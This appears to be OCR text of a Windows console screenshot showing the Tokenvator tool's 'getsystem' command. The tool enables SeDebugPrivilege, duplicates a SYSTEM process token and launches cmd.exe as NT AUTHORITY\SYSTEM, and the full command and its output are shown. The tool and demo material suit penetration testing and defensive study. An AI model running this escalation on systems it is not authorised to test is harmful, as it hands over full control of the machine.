 Administrator: C:\Windows\System32\cmd.exe
c:\Users\user1\Downloads>whoami
win10-14-220\user1
c:\Users\user1\Downloads>Tokenvator4.5.exe getsystem cmd.exe
(Tokens) >
[*] Adjusting Token Privilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] Searching for NT AUTHORITY\SYSTEM
[*] Examining 71 processes
[*] Discovered 26 processes
[-] Function OpenProcess failed:
[-] Access is denied
[-] Function OpenProcess failed:
[-] Access is denied
[-] Function OpenProcess failed:
[-] Access is denied
[*] Recieved Process Handle 0x02F0
[*] Recieved Token Handle 0x02F4
[+] Duplicate Token Handle: 0x02F0
[*] CreateProcessWithTokenW
[+] Created process: 3244
[+] Created thread: 6420
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.16299.1565]
(c) 2017 Microsoft Corporation. All rights reserved.
c:\Users\user1\Downloads>whoami
nt authority\system
c:\Users\user1\Downloads>